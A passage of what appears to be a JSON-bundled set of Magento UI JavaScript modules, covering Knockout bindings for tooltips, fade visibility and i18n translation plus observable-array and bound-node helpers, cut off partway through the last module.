'text!ui/template/tooltip/tooltip.html',\n    '../template/renderer'\n], function ($, ko, _, template, tooltipTmpl, renderer) {\n    'use strict';\n\n    var tooltip,\n        defaults,\n        positions,\n        transformProp,\n        checkedPositions = {},\n        iterator = 0,\n        previousTooltip,\n        tooltipData,\n        positionData = {},\n        tooltipsCollection = {},\n        isTouchDevice = (function () {\n            return 'ontouchstart' in document.documentElement;\n        })(),\n        CLICK_EVENT = (function () {\n            return isTouchDevice ? 'touchstart' : 'click';\n        })();\n\n    defaults = {\n        tooltipWrapper: '[data-tooltip=tooltip-wrapper]',\n        tooltipContentBlock: 'data-tooltip-content',\n        closeButtonClass: 'action-close',\n        tailClass: 'data-tooltip-tail',\n        action: 'hover',\n        delay: 300,\n        track: false,\n        step: 20,\n        position: 'top',\n        closeButton: false,\n        showed: false,\n        strict: true,\n        center: false,\n        closeOnScroll: true\n    };\n\n    tooltipData = {\n        tooltipClasses: '',\n        trigger: false,\n        timeout: 0,\n        element: false,\n        event: false,\n        targetElement: {},\n        showed: false,\n        currentID: 0\n    };\n\n    /**\n     * Polyfill for css transform\n     */\n    transformProp = (function () {\n        var style = document.createElement('div').style,\n            base = 'Transform',\n            vendors = ['webkit', 'moz', 'ms', 'o'],\n            vi = vendors.length,\n            property;\n\n        if (typeof style.transform !== 'undefined') {\n            return 'transform';\n        }\n\n        while (vi--) {\n            property = vendors[vi] + base;\n\n            if (typeof style[property] !== 'undefined') {\n                return property;\n            }\n        }\n    })();\n\n    positions = {\n\n        /*eslint max-depth: [0, 0]*/\n\n        map: {\n            horizontal: {\n                s: 'w',\n                p: 'left'\n            },\n            vertical: {\n                s: 'h',\n                p: 'top'\n            }\n        },\n\n        /**\n         * Wrapper function to get tooltip data (position, className, etc)\n         *\n         * @param {Object} s - object with sizes and positions elements\n         * @returns {Object} tooltip data (position, className, etc)\n         */\n        top: function (s) {\n            return positions._topLeftChecker(s, positions.map, 'vertical', '_bottom', 'top', 'right');\n        },\n\n        /**\n         * Wrapper function to get tooltip data (position, className, etc)\n         *\n         * @param {Object} s - object with sizes and positions elements\n         * @returns {Object} tooltip data (position, className, etc)\n         */\n        left: function (s) {\n            return positions._topLeftChecker(s, positions.map, 'horizontal', '_right', 'left', 'top');\n        },\n\n        /**\n         * Wrapper function to get tooltip data (position, className, etc)\n         *\n         * @param {Object} s - object with sizes and positions elements\n         * @returns {Object} tooltip data (position, className, etc)\n         */\n        bottom: function (s) {\n            return positions._bottomRightChecker(s, positions.map, 'vertical', '_top', 'bottom', 'left');\n        },\n\n        /**\n         * Wrapper function to get tooltip data (position, className, etc)\n         *\n         * @param {Object} s - object with sizes and positions elements\n         * @returns {Object} tooltip data (position, className, etc)\n         */\n        right: function (s) {\n            return positions._bottomRightChecker(s, positions.map, 'horizontal', '_left', 'right', 'bottom');\n        },\n\n        /**\n         * Check can tooltip setted on current position or not. If can't setted - delegate call.\n         *\n         * @param {Object} s - object with sizes and positions elements\n         * @param {Object} map - mapping for get direction positions\n         * @param {String} direction - vertical or horizontal\n         * @param {String} className - class whats should be setted to tooltip\n         * @param {String} side - parent method name\n         * @param {String} delegate - method name if tooltip can't be setted in current position\n         * @returns {Object} tooltip data (position, className, etc)\n         */\n        _topLeftChecker: function (s, map, direction, className, side, delegate) {\n            var result = {\n                    position: {}\n                },\n                config = tooltip.getTooltip(tooltipData.currentID),\n                startPosition = !config.strict ? s.eventPosition : s.elementPosition,\n                changedDirection;\n\n            checkedPositions[side] = true;\n\n            if (\n                startPosition[map[direction].p] - s.tooltipSize[map[direction].s] - config.step >\n                s.scrollPosition[map[direction].p]\n            ) {\n                result.position[map[direction].p] = startPosition[map[direction].p] - s.tooltipSize[map[direction].s] -\n                    config.step;\n                result.className = className;\n                result.side = side;\n                changedDirection = direction === 'vertical' ? 'horizontal' : 'vertical';\n                result = positions._normalize(s, result, config, delegate, map, changedDirection);\n            } else if (!checkedPositions[delegate]) {\n                result = positions[delegate].apply(null, arguments);\n            } else {\n                result = positions.positionCenter(s, result);\n            }\n\n            return result;\n        },\n\n        /**\n         * Check can tooltip setted on current position or not. If can't setted - delegate call.\n         *\n         * @param {Object} s - object with sizes and positions elements\n         * @param {Object} map - mapping for get direction positions\n         * @param {String} direction - vertical or horizontal\n         * @param {String} className - class whats should be setted to tooltip\n         * @param {String} side - parent method name\n         * @param {String} delegate - method name if tooltip can't be setted in current position\n         * @returns {Object} tooltip data (position, className, etc)\n         */\n        _bottomRightChecker: function (s, map, direction, className, side, delegate) {\n            var result = {\n                    position: {}\n                },\n                config = tooltip.getTooltip(tooltipData.currentID),\n                startPosition = !config.strict ? s.eventPosition : {\n                    top: s.elementPosition.top + s.elementSize.h,\n                    left: s.elementPosition.left + s.elementSize.w\n                },\n                changedDirection;\n\n            checkedPositions[side] = true;\n\n            if (\n                startPosition[map[direction].p] + s.tooltipSize[map[direction].s] + config.step <\n                s.scrollPosition[map[direction].p] + s.windowSize[map[direction].s]\n            ) {\n                result.position[map[direction].p] = startPosition[map[direction].p] + config.step;\n                result.className = className;\n                result.side = side;\n                changedDirection = direction === 'vertical' ? 'horizontal' : 'vertical';\n                result = positions._normalize(s, result, config, delegate, map, changedDirection);\n            } else if (!checkedPositions[delegate]) {\n                result = positions[delegate].apply(null, arguments);\n            } else {\n                result = positions.positionCenter(s, result);\n            }\n\n            return result;\n        },\n\n        /**\n         * Centered tooltip if tooltip does not fit in window\n         *\n         * @param {Object} s - object with sizes and positions elements\n         * @param {Object} data - current data (position, className, etc)\n         * @returns {Object} tooltip data (position, className, etc)\n         */\n        positionCenter: function (s, data) {\n            data = positions._positionCenter(s, data, 'horizontal', positions.map);\n            data = positions._positionCenter(s, data, 'vertical', positions.map);\n\n            return data;\n        },\n\n        /**\n         * Centered tooltip side\n         *\n         * @param {Object} s - object with sizes and positions elements\n         * @param {Object} data - current data (position, className, etc)\n         * @param {String} direction - vertical or horizontal\n         * @param {Object} map - mapping for get direction positions\n         * @returns {Object} tooltip data (position, className, etc)\n         */\n        _positionCenter: function (s, data, direction, map) {\n            if (s.tooltipSize[map[direction].s] < s.windowSize[map[direction].s]) {\n                data.position[map[direction].p] = (s.windowSize[map[direction].s] -\n                    s.tooltipSize[map[direction].s]) / 2 + s.scrollPosition[map[direction].p];\n            } else {\n                data.position[map[direction].p] = s.scrollPosition[map[direction].p];\n                data.tooltipSize = {};\n                data.tooltipSize[map[direction].s] = s.windowSize[map[direction].s];\n            }\n\n            return data;\n        },\n\n        /**\n         * Normalize horizontal or vertical position.\n         *\n         * @param {Object} s - object with sizes and positions elements\n         * @param {Object} data - current data (position, className, etc)\n         * @param {Object} config - tooltip config\n         * @param {String} delegate - method name if tooltip can't be setted in current position\n         * @param {Object} map - mapping for get direction positions\n         * @param {String} direction - vertical or horizontal\n         * @returns {Object} tooltip data (position, className, etc)\n         */\n        _normalize: function (s, data, config, delegate, map, direction) {\n            var startPosition = !config.center ? s.eventPosition : {\n                    left: s.elementPosition.left + s.elementSize.w / 2,\n                    top: s.elementPosition.top + s.elementSize.h / 2\n                },\n                depResult;\n\n            if (startPosition[map[direction].p] - s.tooltipSize[map[direction].s] / 2 >\n                s.scrollPosition[map[direction].p] && startPosition[map[direction].p] +\n                s.tooltipSize[map[direction].s] / 2 <\n                s.scrollPosition[map[direction].p] + s.windowSize[map[direction].s]\n            ) {\n                data.position[map[direction].p] = startPosition[map[direction].p] - s.tooltipSize[map[direction].s] / 2;\n            } else {\n\n                /*eslint-disable no-lonely-if*/\n                if (!checkedPositions[delegate]) {\n                    depResult = positions[delegate].apply(null, arguments);\n\n                    if (depResult.hasOwnProperty('className')) {\n                        data = depResult;\n                    } else {\n                        data = positions._normalizeTail(s, data, config, delegate, map, direction, startPosition);\n                    }\n                } else {\n                    data = positions._normalizeTail(s, data, config, delegate, map, direction, startPosition);\n                }\n            }\n\n            return data;\n        },\n\n        /**\n         * Calc tail position.\n         *\n         * @param {Object} s - object with sizes and positions elements\n         * @param {Object} data - current data (position, className, etc)\n         * @param {Object} config - tooltip config\n         * @param {String} delegate - method name if tooltip can't be setted in current position\n         * @param {Object} map - mapping for get direction positions\n         * @param {String} direction - vertical or horizontal\n         * @param {Object} startPosition - start position\n         * @returns {Object} tooltip data (position, className, etc)\n         */\n        _normalizeTail: function (s, data, config, delegate, map, direction, startPosition) {\n            data.tail = {};\n\n            if (s.tooltipSize[map[direction].s] < s.windowSize[map[direction].s]) {\n\n                if (\n                    startPosition[map[direction].p] >\n                    s.windowSize[map[direction].s] / 2 + s.scrollPosition[map[direction].p]\n                ) {\n                    data.position[map[direction].p] = s.windowSize[map[direction].s] +\n                        s.scrollPosition[map[direction].p] - s.tooltipSize[map[direction].s];\n                    data.tail[map[direction].p] = startPosition[map[direction].p] -\n                        s.tooltipSize[map[direction].s] / 2 - data.position[map[direction].p];\n                } else {\n                    data.position[map[direction].p] = s.scrollPosition[map[direction].p];\n                    data.tail[map[direction].p] = startPosition[map[direction].p] -\n                        s.tooltipSize[map[direction].s] / 2 - data.position[map[direction].p];\n                }\n            } else {\n                data.position[map[direction].p] = s.scrollPosition[map[direction].p];\n                data.tail[map[direction].p] = s.eventPosition[map[direction].p] - s.windowSize[map[direction].s] / 2;\n                data.tooltipSize = {};\n                data.tooltipSize[map[direction].s] = s.windowSize[map[direction].s];\n            }\n\n            return data;\n        }\n    };\n\n    tooltip = {\n\n        /**\n         * Set new tooltip to tooltipCollection, save config, and add unic id\n         *\n         * @param {Object} config - tooltip config\n         * @returns {String} tooltip id\n         */\n        setTooltip: function (config) {\n            var property = 'id-' + iterator;\n\n            tooltipsCollection[property] = config;\n            iterator++;\n\n            return property;\n        },\n\n        /**\n         * Get tooltip config by id\n         *\n         * @param {String} id - tooltip id\n         * @returns {Object} tooltip config\n         */\n        getTooltip: function (id) {\n            return tooltipsCollection[id];\n        },\n\n        /**\n         * Set content to current tooltip\n         *\n         * @param {Object} tooltipElement - tooltip element\n         * @param {Object} viewModel - tooltip view model\n         * @param {String} id - tooltip id\n         * @param {Object} bindingCtx - tooltip context\n         * @param {Object} event - action event\n         */\n        setContent: function (tooltipElement, viewModel, id, bindingCtx, event) {\n            var html = $(tooltipElement).html(),\n                config = tooltip.getTooltip(id),\n                body = $('body');\n\n            tooltipData.currentID = id;\n            tooltipData.trigger = $(event.currentTarget);\n            tooltip.setTargetData(event);\n            body.on('mousemove.setTargetData', tooltip.setTargetData);\n            tooltip.clearTimeout(id);\n\n            tooltipData.timeout = _.delay(function () {\n                body.off('mousemove.setTargetData', tooltip.setTargetData);\n\n                if (tooltipData.trigger[0] === tooltipData.targetElement) {\n                    tooltip.destroy(id);\n                    event.stopPropagation();\n                    tooltipElement = tooltip.createTooltip(id);\n                    tooltipElement.find('.' + defaults.tooltipContentBlock).append(html);\n                    tooltipElement.applyBindings(bindingCtx);\n                    tooltip.setHandlers(id);\n                    tooltip.setPosition(tooltipElement, id);\n                    previousTooltip = id;\n                }\n\n            }, config.delay);\n        },\n\n        /**\n         * Set position to current tooltip\n         *\n         * @param {Object} tooltipElement - tooltip element\n         * @param {String} id - tooltip id\n         */\n        setPosition: function (tooltipElement, id) {\n            var config = tooltip.getTooltip(id);\n\n            tooltip.sizeData = {\n                windowSize: {\n                    h: $(window).outerHeight(),\n                    w: $(window).outerWidth()\n                },\n                scrollPosition: {\n                    top: $(window).scrollTop(),\n                    left: $(window).scrollLeft()\n                },\n                tooltipSize: {\n                    h: tooltipElement.outerHeight(),\n                    w: tooltipElement.outerWidth()\n                },\n                elementSize: {\n                    h: tooltipData.trigger.outerHeight(),\n                    w: tooltipData.trigger.outerWidth()\n                },\n                elementPosition: tooltipData.trigger.offset(),\n                eventPosition: this.getEventPosition(tooltipData.event)\n            };\n\n            _.extend(positionData, positions[config.position](tooltip.sizeData));\n            tooltipElement.css(positionData.position);\n            tooltipElement.addClass(positionData.className);\n            tooltip._setTooltipSize(positionData, tooltipElement);\n            tooltip._setTailPosition(positionData, tooltipElement);\n            checkedPositions = {};\n        },\n\n        /**\n         * Check position data and change tooltip size if needs\n         *\n         * @param {Object} data - position data\n         * @param {Object} tooltipElement - tooltip element\n         */\n        _setTooltipSize: function (data, tooltipElement) {\n            if (data.tooltipSize) {\n                data.tooltipSize.w ?\n                    tooltipElement.css('width', data.tooltipSize.w) :\n                    tooltipElement.css('height', data.tooltipSize.h);\n            }\n        },\n\n        /**\n         * Check position data and set position to tail\n         *\n         * @param {Object} data - position data\n         * @param {Object} tooltipElement - tooltip element\n         */\n        _setTailPosition: function (data, tooltipElement) {\n            var tail,\n                tailMargin;\n\n            if (data.tail) {\n                tail = tooltipElement.find('.' + defaults.tailClass);\n\n                if (data.tail.left) {\n                    tailMargin = parseInt(tail.css('margin-left'), 10);\n                    tail.css('margin-left', tailMargin + data.tail.left);\n                } else {\n                    tailMargin = parseInt(tail.css('margin-top'), 10);\n                    tail.css('margin-top', tailMargin + data.tail.top);\n                }\n            }\n        },\n\n        /**\n         * Resolves position for tooltip\n         *\n         * @param {Object} event\n         * @returns {Object}\n         */\n        getEventPosition: function (event) {\n            var position = {\n                left: event.originalEvent && event.originalEvent.pageX || 0,\n                top: event.originalEvent && event.originalEvent.pageY || 0\n            };\n\n            if (position.left === 0 && position.top === 0) {\n                _.extend(position, event.target.getBoundingClientRect());\n            }\n\n            return position;\n        },\n\n        /**\n         * Close tooltip if action happened outside handler and tooltip element\n         *\n         * @param {String} id - tooltip id\n         * @param {Object} event - action event\n         */\n        outerClick: function (id, event) {\n            var tooltipElement = $(event.target).parents(defaults.tooltipWrapper)[0],\n                isTrigger = event.target === tooltipData.trigger[0] || $.contains(tooltipData.trigger[0], event.target);\n\n            if (tooltipData.showed && tooltipElement !== tooltipData.element[0] && !isTrigger) {\n                tooltip.destroy(id);\n            }\n        },\n\n        /**\n         * Parse keydown event and if event trigger is escape key - close tooltip\n         *\n         * @param {Object} event - action event\n         */\n        keydownHandler: function (event) {\n            if (tooltipData.showed && event.keyCode === 27) {\n                tooltip.destroy(tooltipData.currentID);\n            }\n        },\n\n        /**\n         * Change tooltip position when track is enabled\n         *\n         * @param {Object} event - current event\n         */\n        track: function (event) {\n            var inequality = {},\n                map = positions.map,\n                translate = {\n                    left: 'translateX',\n                    top: 'translateY'\n                },\n                eventPosition = {\n                    left: event.pageX,\n                    top: event.pageY\n                },\n                tooltipSize = {\n                    w: tooltipData.element.outerWidth(),\n                    h: tooltipData.element.outerHeight()\n                },\n                direction = positionData.side === 'bottom' || positionData.side === 'top' ? 'horizontal' : 'vertical';\n\n            inequality[map[direction].p] = eventPosition[map[direction].p] - (positionData.position[map[direction].p] +\n                tooltipSize[map[direction].s] / 2);\n\n            if (positionData.position[map[direction].p] + inequality[map[direction].p] +\n                tooltip.sizeData.tooltipSize[map[direction].s] >\n                tooltip.sizeData.windowSize[map[direction].s] + tooltip.sizeData.scrollPosition[map[direction].p] ||\n                inequality[map[direction].p] + positionData.position[map[direction].p] <\n                tooltip.sizeData.scrollPosition[map[direction].p]) {\n\n                return false;\n            }\n\n            tooltipData.element[0].style[transformProp] = translate[map[direction].p] +\n                '(' + inequality[map[direction].p] + 'px)';\n        },\n\n        /**\n         * Set handlers to tooltip\n         *\n         * @param {String} id - tooltip id\n         */\n        setHandlers: function (id) {\n            var config = tooltip.getTooltip(id);\n\n            if (config.track) {\n                tooltipData.trigger.on('mousemove.track', tooltip.track);\n            }\n\n            if (config.action === 'click') {\n                $(window).on(CLICK_EVENT + '.outerClick', tooltip.outerClick.bind(null, id));\n            }\n\n            if (config.closeButton) {\n                $('.' + config.closeButtonClass).on('click.closeButton', tooltip.destroy.bind(null, id));\n            }\n\n            if (config.closeOnScroll) {\n                document.addEventListener('scroll', tooltip.destroy, true);\n                $(window).on('scroll.tooltip', tooltip.outerClick.bind(null, id));\n            }\n\n            $(window).on('keydown.tooltip', tooltip.keydownHandler);\n            $(window).on('resize.outerClick', tooltip.outerClick.bind(null, id));\n        },\n\n        /**\n         * Toggle tooltip\n         *\n         * @param {Object} tooltipElement - tooltip element\n         * @param {Object} viewModel - tooltip view model\n         * @param {String} id - tooltip id\n         */\n        toggleTooltip: function (tooltipElement, viewModel, id) {\n            if (previousTooltip === id && tooltipData.showed) {\n                tooltip.destroy(id);\n\n                return false;\n            }\n\n            tooltip.setContent.apply(null, arguments);\n\n            return false;\n        },\n\n        /**\n         * Create tooltip and append to DOM\n         *\n         * @param {String} id - tooltip id\n         * @returns {Object} tooltip element\n         */\n        createTooltip: function (id) {\n            var body = $('body'),\n                config = tooltip.getTooltip(id);\n\n            $(template(tooltipTmpl, {\n                data: config\n            })).appendTo(body);\n\n            tooltipData.showed = true;\n            tooltipData.element = $(config.tooltipWrapper);\n\n            return tooltipData.element;\n        },\n\n        /**\n         * Check action and clean timeout\n         *\n         * @param {String} id - tooltip id\n         */\n        clearTimeout: function (id) {\n            var config = tooltip.getTooltip(id);\n\n            if (config.action === 'hover') {\n                clearTimeout(tooltipData.timeout);\n            }\n        },\n\n        /**\n         * Check previous tooltip\n         */\n        checkPreviousTooltip: function () {\n            if (!tooltipData.timeout) {\n                tooltip.destroy();\n            }\n        },\n\n        /**\n         * Destroy tooltip instance\n         */\n        destroy: function () {\n            if (tooltipData.element) {\n                tooltipData.element.remove();\n                tooltipData.showed = false;\n            }\n\n            positionData = {};\n            tooltipData.timeout = false;\n            tooltip.removeHandlers();\n        },\n\n        /**\n         * Remove tooltip handlers\n         */\n        removeHandlers: function () {\n            $('.' + defaults.closeButtonClass).off('click.closeButton');\n            tooltipData.trigger.off('mousemove.track');\n            document.removeEventListener('scroll', tooltip.destroy, true);\n            $(window).off('scroll.tooltip');\n            $(window).off(CLICK_EVENT + '.outerClick');\n            $(window).off('keydown.tooltip');\n            $(window).off('resize.outerClick');\n        },\n\n        /**\n         * Set target element\n         *\n         * @param {Object} event - current event\n         */\n        setTargetData: function (event) {\n            tooltipData.event = event;\n\n            //TODO: bug chrome v.49; Link to issue https://bugs.chromium.org/p/chromium/issues/detail?id=161464\n            if (event.timeStamp - (tooltipData.timestamp || 0) < 1) {\n                return;\n            }\n\n            if (event.type === 'mousemove') {\n                tooltipData.targetElement = event.target;\n            } else {\n                tooltipData.targetElement = event.currentTarget;\n                tooltipData.timestamp = event.timeStamp;\n            }\n        },\n\n        /**\n         * Merged user config with defaults configuration\n         *\n         * @param {Object} config - user config\n         * @returns {Object} merged config\n         */\n        processingConfig: function (config) {\n            return _.extend({}, defaults, config);\n        }\n    };\n\n    ko.bindingHandlers.tooltip = {\n\n        /**\n         * Initialize tooltip\n         *\n         * @param {Object} elem - tooltip DOM element\n         * @param {Function} valueAccessor - ko observable property, tooltip data\n         * @param {Object} allBindings - all bindings on current element\n         * @param {Object} viewModel - current element viewModel\n         * @param {Object} bindingCtx - current element binding context\n         */\n        init: function (elem, valueAccessor, allBindings, viewModel, bindingCtx) {\n            var config = tooltip.processingConfig(valueAccessor()),\n                $parentScope = config.parentScope ? $(config.parentScope) : $(elem).parent(),\n                tooltipId;\n\n            $(elem).addClass('hidden');\n\n            if (isTouchDevice) {\n                config.action = 'click';\n            }\n            tooltipId = tooltip.setTooltip(config);\n\n            if (config.action === 'hover') {\n                $parentScope.on(\n                    'mouseenter',\n                    config.trigger,\n                    tooltip.setContent.bind(null, elem, viewModel, tooltipId, bindingCtx)\n                );\n                $parentScope.on(\n                    'mouseleave',\n                    config.trigger,\n                    tooltip.checkPreviousTooltip.bind(null, tooltipId)\n                );\n            } else if (config.action === 'click') {\n                $parentScope.on(\n                    'click',\n                    config.trigger,\n                    tooltip.toggleTooltip.bind(null, elem, viewModel, tooltipId, bindingCtx)\n                );\n            }\n\n            return {\n                controlsDescendantBindings: true\n            };\n        }\n    };\n\n    renderer.addAttribute('tooltip');\n});\n","Magento_Ui/js/lib/knockout/bindings/fadeVisible.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'ko'\n], function ($, ko) {\n    'use strict';\n\n    ko.bindingHandlers.fadeVisible = {\n        /**\n         * Initially set the element to be instantly visible/hidden depending on the value.\n         *\n         * @param {HTMLElement} element\n         * @param {Function} valueAccessor\n         */\n        init: function (element, valueAccessor) {\n            var value = valueAccessor();\n\n            // Use \"unwrapObservable\" so we can handle values that may or may not be observable\n            $(element).toggle(ko.unwrap(value));\n        },\n\n        /**\n         * Whenever the value subsequently changes, slowly fade the element in or out.\n         *\n         * @param {HTMLElement} element\n         * @param {Function} valueAccessor\n         */\n        update: function (element, valueAccessor) {\n            var value = valueAccessor();\n\n            ko.unwrap(value) ? $(element).fadeIn() : $(element).fadeOut();\n        }\n    };\n});\n","Magento_Ui/js/lib/knockout/bindings/i18n.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'ko',\n    'module',\n    '../template/renderer',\n    'mage/translate'\n], function ($, ko, module, renderer) {\n    'use strict';\n\n    var locations = {\n            'legend': 'Caption for the fieldset element',\n            'label': 'Label for an input element.',\n            'button': 'Push button',\n            'a': 'Link label',\n            'b': 'Bold text',\n            'strong': 'Strong emphasized text',\n            'i': 'Italic text',\n            'em': 'Emphasized text',\n            'u': 'Underlined text',\n            'sup': 'Superscript text',\n            'sub': 'Subscript text',\n            'span': 'Span element',\n            'small': 'Smaller text',\n            'big': 'Bigger text',\n            'address': 'Contact information',\n            'blockquote': 'Long quotation',\n            'q': 'Short quotation',\n            'cite': 'Citation',\n            'caption': 'Table caption',\n            'abbr': 'Abbreviated phrase',\n            'acronym': 'An acronym',\n            'var': 'Variable part of a text',\n            'dfn': 'Term',\n            'strike': 'Strikethrough text',\n            'del': 'Deleted text',\n            'ins': 'Inserted text',\n            'h1': 'Heading level 1',\n            'h2': 'Heading level 2',\n            'h3': 'Heading level 3',\n            'h4': 'Heading level 4',\n            'h5': 'Heading level 5',\n            'h6': 'Heading level 6',\n            'center': 'Centered text',\n            'select': 'List options',\n            'img': 'Image',\n            'input': 'Form element'\n        },\n\n        /**\n         * Generates [data-translate] attribute's value\n         * @param {Object} translationData\n         * @param {String} location\n         */\n        composeTranslateAttr = function (translationData, location) {\n            var obj = [{\n                'shown': translationData.shown,\n                'translated': translationData.translated,\n                'original': translationData.original,\n                'location': locations[location] || 'Text'\n            }];\n\n            return JSON.stringify(obj);\n        },\n\n        /**\n         * Sets text for the element\n         * @param {Object} el\n         * @param {String} text\n         */\n        setText = function (el, text) {\n            $(el).text(text);\n        },\n\n        /**\n         * Sets [data-translate] attribute for the element\n         * @param {Object} el - The element which is binded\n         * @param {String} original - The original value of the element\n         */\n        setTranslateProp = function (el, original) {\n            var location = $(el).prop('tagName').toLowerCase(),\n                translated = $.mage.__(original),\n                translationData = {\n                    shown: translated,\n                    translated: translated,\n                    original: original\n                },\n                translateAttr = composeTranslateAttr(translationData, location);\n\n            $(el).attr('data-translate', translateAttr);\n\n            setText(el, translationData.shown);\n        },\n\n        /**\n         * Checks if node represents ko virtual node (nodeType === 8, nodeName === '#comment').\n         *\n         * @param {HTMLElement} node\n         * @returns {Boolean}\n         */\n        isVirtualElement = function (node) {\n            return node.nodeType === 8;\n        },\n\n        /**\n        * Checks if it's real DOM element\n        * in case of virtual element, returns span wrapper\n        * @param {Object} el\n        * @param {bool} isUpdate\n        * @return {Object} el\n        */\n        getRealElement = function (el, isUpdate) {\n            if (isVirtualElement(el)) {\n                if (isUpdate) {\n                    return $(el).next('span');\n                }\n\n                return $('<span></span>').insertAfter(el);\n            }\n\n            return el;\n        },\n\n        /**\n         * execute i18n binding\n         * @param {Object} element\n         * @param {Function} valueAccessor\n         * @param {bool} isUpdate\n         */\n        execute = function (element, valueAccessor, isUpdate) {\n            var original = ko.unwrap(valueAccessor() || ''),\n                el = getRealElement(element, isUpdate),\n                inlineTranslation = (module.config() || {}).inlineTranslation;\n\n            if (inlineTranslation) {\n                setTranslateProp(el, original);\n            } else {\n                setText(el, $.mage.__(original));\n            }\n        };\n\n    /**\n     * i18n binding\n     * @property {Function}  init\n     * @property {Function}  update\n     */\n    ko.bindingHandlers.i18n = {\n\n        /**\n         * init i18n binding\n         * @param {Object} element\n         * @param {Function} valueAccessor\n         */\n        init: function (element, valueAccessor) {\n            execute(element, valueAccessor);\n        },\n\n        /**\n         * update i18n binding\n         * @param {Object} element\n         * @param {Function} valueAccessor\n         */\n        update: function (element, valueAccessor) {\n            execute(element, valueAccessor, true);\n        }\n    };\n\n    ko.virtualElements.allowedBindings.i18n = true;\n\n    renderer\n        .addNode('translate', {\n            binding: 'i18n'\n        })\n        .addAttribute('translate', {\n            binding: 'i18n'\n        });\n});\n","Magento_Ui/js/lib/knockout/extender/observable_array.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'ko',\n    'underscore'\n], function (ko, _) {\n    'use strict';\n\n    /**\n     * Iterator function.\n     *\n     * @param {String} callback\n     * @param {Array} args\n     * @param {Object} elem\n     * @returns {*}\n     */\n    function iterator(callback, args, elem) {\n        callback = elem[callback];\n\n        if (_.isFunction(callback)) {\n            return callback.apply(elem, args);\n        }\n\n        return callback;\n    }\n\n    /**\n     * Wrapper function.\n     *\n     * @param {String} method\n     * @returns {Function}\n     */\n    function wrapper(method) {\n        return function (iteratee) {\n            var callback = iteratee,\n                elems = this(),\n                args = _.toArray(arguments);\n\n            if (_.isString(iteratee)) {\n                callback = iterator.bind(null, iteratee, args.slice(1));\n\n                args.unshift(callback);\n            }\n\n            args.unshift(elems);\n\n            return _[method].apply(_, args);\n        };\n    }\n\n    _.extend(ko.observableArray.fn, {\n        each: wrapper('each'),\n\n        map: wrapper('map'),\n\n        filter: wrapper('filter'),\n\n        some: wrapper('some'),\n\n        every: wrapper('every'),\n\n        groupBy: wrapper('groupBy'),\n\n        sortBy: wrapper('sortBy'),\n\n        /**\n         * Wrapper for underscore findWhere function.\n         *\n         * @param {Object} properties\n         * @return {Object}\n         */\n        findWhere: function (properties) {\n            return _.findWhere(this(), properties);\n        },\n\n        /**\n         * Wrapper for underscore contains function.\n         *\n         * @param {*} value\n         * @return {Boolean}\n         */\n        contains: function (value) {\n            return _.contains(this(), value);\n        },\n\n        /**\n         * Inverse contains call.\n         *\n         * @return {Boolean}\n         */\n        hasNo: function () {\n            return !this.contains.apply(this, arguments);\n        },\n\n        /**\n         * Getter for length property.\n         *\n         * @return {Number}\n         */\n        getLength: function () {\n            return this().length;\n        },\n\n        /**\n         * Create object with keys that gets from each object property.\n         *\n         * @return {Object}\n         */\n        indexBy: function (key) {\n            return _.indexBy(this(), key);\n        },\n\n        /**\n         * Returns a copy of the array with all instances of the values removed.\n         *\n         * @return {Array}\n         */\n        without: function () {\n            var args = Array.prototype.slice.call(arguments);\n\n            args.unshift(this());\n\n            return _.without.apply(_, args);\n        },\n\n        /**\n         * Returns the first element of an array.\n         *\n         * @return {*}\n         */\n        first: function () {\n            return _.first(this());\n        },\n\n        /**\n         * Returns the last element of an array\n         *\n         * @return {*}\n         */\n        last: function () {\n            return _.last(this());\n        },\n\n        /**\n         * Iterate and pick provided properties.\n         *\n         * @return {Array}\n         */\n        pluck: function () {\n            var args = Array.prototype.slice.call(arguments);\n\n            args.unshift(this());\n\n            return _.pluck.apply(_, args);\n        }\n    });\n});\n","Magento_Ui/js/lib/knockout/extender/bound-nodes.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'ko',\n    'underscore',\n    'mage/utils/wrapper',\n    'uiEvents'\n], function (ko, _, wrapper, Events) {\n    'use strict';\n\n    var nodesMap = new WeakMap();\n\n    /**\n     * Returns a array of nodes associated with a specified model.\n     *\n     * @param {Object} model\n     * @returns {Undefined|Array}\n     */\n    function getBounded(model) {\n        return nodesMap.get(model);\n    }\n\n    /**\n     * Removes specified node to models' associations list, if it's\n     * a root node (node is not a descendant of any previously added nodes).\n     * Triggers 'addNode' event.\n     *\n     * @param {Object} model\n     * @param {HTMLElement} node\n     */\n    function addBounded(model, node) {\n        var nodes = getBounded(model),\n            isRoot;\n\n        if (!nodes) {\n            nodesMap.set(model, [node]);\n\n            Events.trigger.call(model, 'addNode', node);\n\n            return;\n        }\n\n        isRoot = nodes.every(function (bounded) {\n            return !bounded.contains(node);\n        });\n\n        if (isRoot) {\n            nodes.push(node);\n\n            Events.trigger.call(model, 'addNode', node);\n        }\n    }\n\n    /**\n     * Removes specified node from models' associations list.\n     * Triggers 'removeNode' event.\n     *\n     * @param {Object} model\n     * @param {HTMLElement} node\n     */\n    function removeBounded(model, node) {\n        var nodes = getBounded(model),\n            index;\n\n        if (!nodes) {\n            return;\n        }\n\n        index = nodes.indexOf(node);\n\n        if (~index) {\n            nodes.splice(index, 0);\n\n            Events.trigger.call(model, 'removeNode', node);\n        }\n\n        if (!nodes.length) {\n            nodesMap.delete(model);\n        }\n    }\n\n    /**\n     * Returns node's first sibling of 'element' type within the common component scope\n     *\n     * @param {HTMLElement} node\n     * @param {*} data\n     * @returns {HTMLElement}\n     */\n    function getElement(node, data) {\n        var elem;\n\n        while (node.nextElementSibling) {\n            node = node.nextElementSibling;\n\n            if (node.nodeType === 1 && ko.dataFor(node) === data) {\n                elem = node;\n                break;\n            }\n        }\n\n        return elem;\n    }\n\n    wrapper.extend(ko, {\n\n        /**\n         * Extends knockouts' 'applyBindings'\n         * to track nodes associated with model.\n         *\n         * @param {Function} orig - Original 'applyBindings' method.\n         * @param {Object} ctx\n         * @param {HTMLElement} node - Original 'applyBindings' method.\n         */\n        applyBindings: function (orig, ctx, node) {\n            var result = orig(),\n                data = ctx && (ctx.$data || ctx);\n\n            if (node && node.nodeType === 